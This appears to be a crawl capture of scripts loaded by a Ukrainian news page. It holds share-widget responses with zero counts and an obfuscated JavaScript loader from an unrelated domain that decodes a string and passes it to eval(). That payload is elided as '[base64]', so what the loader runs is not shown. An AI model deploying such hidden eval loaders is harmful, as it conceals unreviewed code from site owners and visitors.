

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768990833386896
body_size: 397
content:
cb__utl_cb_share_1768990833386896('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGODc3NjAtdi1pZXZlLXNsb21hbGktem5hay1zLWtvdG9yeW0tdnNlLWZvdG9ncmFmaXJ1eXV0c3lhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768990834133631
body_size: 425
content:
callback__utl_cb_share_1768990834133631([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F87760-v-ieve-slomali-znak-s-kotorym-vse-fotografiruyutsya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F87760-v-ieve-slomali-znak-s-kotorym-vse-fotografiruyutsya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1782
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"AgvaSJUMd",30,4,4))